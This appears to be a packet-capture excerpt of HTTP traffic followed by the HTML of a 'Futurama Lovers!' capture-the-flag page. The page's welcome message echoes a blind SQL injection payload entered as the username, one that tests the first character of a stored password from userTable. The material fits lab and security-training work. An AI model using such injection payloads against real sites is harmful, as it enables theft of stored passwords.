 66910 415.738377 172.31.38.49 94.208.59.141 HTTP 764 HTTP/1.1 200 OK (text/html)
66913 415.781431 172.31.38.49 94.208.59.141 HTTP 402 HTTP/1.1 302 Found
66916 415.822808 172.31.38.49 94.208.59.141 HTTP 402 HTTP/1.1 302 Found
66928 415.869678 172.31.38.49 94.208.59.141 HTTP 1981 HTTP/1.1 200 OK (text/html)
66940 415.914296 172.31.38.49 94.208.59.141 HTTP 1951 HTTP/1.1 200 OK (text/html)
66952 415.956185 172.31.38.49 94.208.59.141 HTTP 617 HTTP/1.1 200 OK (text/html)
66965 415.995545 172.31.38.49 94.208.59.141 HTTP 713 HTTP/1.1 200 OK (text/html)
66977 416.040072 172.31.38.49 94.208.59.141 HTTP 617 HTTP/1.1 200 OK (text/html)
66989 416.082498 172.31.38.49 94.208.59.141 HTTP 617 HTTP/1.1 200 OK (text/html)
<meta charset="UTF-8" />\n
\n
<title>Futurama Lovers!</title>\n
<link rel="stylesheet" href="style.css" />\n
</head>\n
<body id="home">\n
\n
<header>\n
<div id="logo">Futurama Lovers!</div>\n
</header>\n
\n
<section id="main">\n
<p>Welcome user test' AND (SELECT SUBSTR(password,1,1)  FROM userTable LIMIT 0,1) = 'f. Nothing much to do here, besides <a href="logout.php">logging out</a>.</p>\n
<footer>\n
&copy;3022 CTF Challenge\n
</footer>\n
</body>\n
</html>\n